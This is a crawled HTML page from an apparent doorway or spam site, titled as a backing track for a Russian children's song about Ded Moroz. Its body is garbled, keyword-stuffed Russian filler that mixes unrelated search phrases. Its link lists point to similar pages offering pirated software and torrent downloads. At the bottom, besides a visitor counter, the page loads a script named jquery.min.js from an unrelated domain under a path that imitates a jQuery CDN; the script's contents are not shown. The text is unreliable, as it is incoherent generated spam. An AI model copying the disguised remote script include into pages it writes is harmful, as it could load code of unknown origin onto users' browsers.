

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-detskaya-pesnya-ded-moroz-krasnyy-nos-minusovka.html
body_size: 2294
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детская песня дед мороз красный нос минусовка - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детская песня дед мороз красный нос минусовка</h2>
                            </header>
                            <p>Семейный праздник «Вспомни детство золотое!» Празднуем юбилеи ; Поздравление-шутка для юбилярши. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Семейный праздник Вспомни детство золотое! Празднуем юбилеи ; Поздравление-шутка для. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-skachat-uzbekskie-pesni-2014-besplatno.html">Скачать узбекские песни 2014 бесплатно</a></li>
                                <li><a href="l38xt-popadanec-sergey-melnik-audiokniga-onlayn.html">Попаданец сергей мельник аудиокнига онлайн</a></li>
                                <li><a href="l38xt-poezd-verhniy-ufaley-ekaterinburg-raspisanie.html">Поезд верхний уфалей екатеринбург расписание</a></li>
                                <li><a href="l38xt-pozhalovatsya-na-rukovodstvo.html">Пожаловаться на руководство</a></li>
                                <li><a href="l38xt-skachat-muzyku-poydi-vodki-naydi.html">Скачать музыку пойди водки найди</a></li>
                                <li><a href="l38xt-fotoshop-patch-skachat.html">Фотошоп патч скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сценарии для проведения семейных праздников / Праздник.</li>
<li>Wall.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-smert-po-zaveschaniyu.html">Смерть по завещанию</a></li>
                                            <li><a href="l38xt-firmennyy-blank-rosbanka.html">Фирменный бланк росбанка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-rekord-54tc5173-shema.html">Рекорд 54тц5173 схема</a></li>
                                            <li><a href="l38xt-skachat-pesni-vorovskoy-shanson.html">Скачать песни воровской шансон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-knigi-ioanna-kronshtadtskogo-skachat.html">Книги иоанна кронштадтского скачать</a></li>
                                            <li><a href="l38xt-internet-explorer-10-win-xp.html">Internet explorer 10 win xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-baryshnya-krestyanka-pyatnica-skachat-torrent.html">Барышня крестьянка пятница скачать торрент</a></li>
                                            <li><a href="l38xt-skachat-muzyku-tatu-vse-pesni-cherez-torrent.html">Скачать музыку тату все песни через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
